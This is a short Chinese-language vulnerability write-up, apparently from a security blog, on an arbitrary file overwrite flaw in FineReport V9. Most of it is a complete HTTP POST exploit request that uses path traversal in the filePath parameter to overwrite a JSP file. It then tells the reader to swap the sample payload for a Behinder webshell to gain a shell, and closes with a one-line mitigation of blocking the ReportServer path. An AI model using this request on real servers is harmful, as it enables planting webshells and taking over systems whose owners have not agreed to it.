0x00 任意文件上传漏洞【FineReport V9】
0x01 漏洞描述
此漏洞是任意文件覆盖,上传 JSP 马,需要找已存在的 JSP 文件进行覆盖,寻找Tomcat 启动帆软后默认存在的 JSP 文件
0x02 漏洞详情

POST /WebReport/ReportServer?op=svginit&cmd=design_save_svg&filePath=chartmapsvg/../../../../WebReport/update.jsp HTTP/1.1
Host: x.x.x.x
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=DE7874FC92F0852C84D38935247D947F; JSESSIONID=A240C26B17628D871BB74B7601482FDE
Connection: close

Content-Type:text/xml;charset=UTF-8Content-Length: 74{"__CONTENT__":"<%out.println(\"Hello World!\");%>","__CHARSET__":"UTF-8"}


payload 替换成冰蝎的马,即可getshell
 0x03 临时修复建议
0x03 临时修复建议
排查是否使用帆软系统,并同步在AF自定义禁止访问webroot/ReportServer路径。